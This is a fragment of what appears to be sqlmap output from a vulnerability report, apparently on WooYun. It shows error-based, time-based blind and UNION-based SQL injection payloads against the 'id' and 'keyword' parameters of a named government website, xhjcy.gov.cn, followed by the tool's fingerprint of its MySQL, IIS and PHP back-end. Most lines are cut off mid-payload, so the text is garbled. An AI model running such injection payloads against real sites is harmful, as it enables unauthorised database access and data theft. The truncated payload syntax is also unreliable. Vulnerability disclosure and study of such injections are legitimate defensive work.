 Payload: id=11&keyword=-3405' OR 1 GROUP BY CONCAT(0x717a6
E WHEN (7876=7876) THEN 1 ELSE 0 END)),0x7171787171,FLOOR(RAND(
0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comm
Payload: id=11&keyword=1' AND (SELECT * FROM (SELECT(SLEEP
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: id=11&keyword=1' UNION ALL SELECT CONCAT(0x717a6b
169484575,0x7171787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:12:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.
back-end DBMS: MySQL 5.0.12
[13:12:45] [INFO] fetched data logged to text files under '/ro
www.xhjcy.gov.cn'
www.wooyun.org